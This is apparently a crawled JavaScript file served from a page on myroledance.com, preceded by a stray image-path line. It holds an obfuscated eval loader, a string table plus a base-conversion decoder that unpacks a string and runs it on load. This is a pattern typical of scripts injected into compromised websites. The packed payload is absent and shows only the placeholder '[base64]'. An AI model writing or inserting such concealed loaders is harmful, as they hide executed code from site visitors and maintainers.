

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=140479
body_size: 1592
content:
var _0xc71e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe77c(d,e,f){var g=_0xc71e[2][_0xc71e[1]](_0xc71e[0]);var h=g[_0xc71e[3]](0,e);var i=g[_0xc71e[3]](0,f);var j=d[_0xc71e[1]](_0xc71e[0])[_0xc71e[10]]()[_0xc71e[9]](function(a,b,c){if(h[_0xc71e[4]](b)!==-1)return a+=h[_0xc71e[4]](b)*(Math[_0xc71e[8]](e,c))},0);var k=_0xc71e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc71e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe77c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",22,"iaIwjRzkM",17,7,47))